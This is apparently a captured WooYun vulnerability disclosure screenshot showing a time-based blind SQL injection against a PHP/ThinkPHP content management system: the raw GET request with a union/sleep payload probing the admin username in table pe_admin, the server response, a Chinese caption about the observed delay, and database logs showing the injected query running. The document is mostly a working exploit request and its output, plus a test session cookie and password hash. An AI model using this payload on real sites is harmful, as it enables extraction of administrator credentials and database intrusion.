 Raw Params Headers Hex
GET
/index.php?m=user&c=index&a=pages&id=2')union/**/select/**/if(mid((select/**/admin_
name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='a',sleep(1),0)%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
bdshare_firstime=1430664757834;
CNZZDATA1253530733=1001420044-1432556580-%7C1432556580;
PHPSESSID=dgtthqaujmp95klgg3nhqf4pe0; user_name=pigtest;
user_pass=d0b942fd21ac7b9253a6175179ea7df9
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Jul 2015 16:02:15 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: ThinkPHP
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 9734
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
当管理员用户名第一个字母是‘a’时，延迟如下
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1,
? < + > Type a search term 0 matches
10,079 bytes | 9,122 millis
45 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='theme' AND type='public' ) LIMIT 1
45 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='theme' AND type='public' ) LIMIT 1
45 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='2')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='a',sleep(1),0)#' AND
meta_key='user_name' AND type ='user' ) ORDER BY id desc LIMIT 1
150728 0:02:17 45 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_name' AND type='public' ) LIMIT 1
45 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='2')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='a',sleep(1),0)#' AND
meta_key='user_name' AND type ='user' ) ORDER BY id desc LIMIT 1
150728 0:02:18 45 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_url' ) LIMIT 1
45 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_url' ) LIMIT 1
45 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_url' ) LIMIT 1
www.wooyun.org